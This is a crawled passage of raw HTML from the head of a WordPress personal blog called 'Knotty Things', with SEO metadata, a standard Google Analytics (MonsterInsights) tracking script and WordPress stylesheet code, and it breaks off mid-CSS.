

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beckypalmer.me/world-party-day/
body_size: 16855
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://beckypalmer.me/xmlrpc.php" />

<title>Knotty Things - Unraveling the mysteries of life and love with facts, felines, and fun</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Unraveling the mysteries of life and love with facts, felines, and fun" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://beckypalmer.me" />
	<link rel="next" href="https://beckypalmer.me/world-party-day/?paged=2" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Knotty Things - Unraveling the mysteries of life and love with facts, felines, and fun" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Knotty Things - Unraveling the mysteries of life and love with facts, felines, and fun" />
		<meta property="og:description" content="Unraveling the mysteries of life and love with facts, felines, and fun" />
		<meta property="og:url" content="https://beckypalmer.me" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Knotty Things - Unraveling the mysteries of life and love with facts, felines, and fun" />
		<meta name="twitter:description" content="Unraveling the mysteries of life and love with facts, felines, and fun" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/beckypalmer.me#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/beckypalmer.me#listItem","position":1,"name":"Home"}]},{"@type":"CollectionPage","@id":"https:\/\/beckypalmer.me#collectionpage","url":"https:\/\/beckypalmer.me","name":"Knotty Things - Unraveling the mysteries of life and love with facts, felines, and fun","description":"Unraveling the mysteries of life and love with facts, felines, and fun","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/beckypalmer.me\/#website"},"breadcrumb":{"@id":"https:\/\/beckypalmer.me#breadcrumblist"},"about":{"@id":"https:\/\/beckypalmer.me\/#person"}},{"@type":"Person","@id":"https:\/\/beckypalmer.me\/#person","name":"Becky P","image":{"@type":"ImageObject","@id":"https:\/\/beckypalmer.me#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/18642b59f463f5f5960ff233dd1981dbefa914fde2d46bd2ca3bcc5a2672413c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Becky P"}},{"@type":"WebSite","@id":"https:\/\/beckypalmer.me\/#website","url":"https:\/\/beckypalmer.me\/","name":"Knotty Things","description":"Unraveling the mysteries of life and love with facts, felines, and fun","inLanguage":"en-US","publisher":{"@id":"https:\/\/beckypalmer.me\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Knotty Things &raquo; Feed" href="https://beckypalmer.me/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Knotty Things &raquo; Comments Feed" href="https://beckypalmer.me/?feed=comments-rss2" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-386BM30KGG"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/beckypalmer.me\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-386BM30KGG',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-386BM30KGG', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 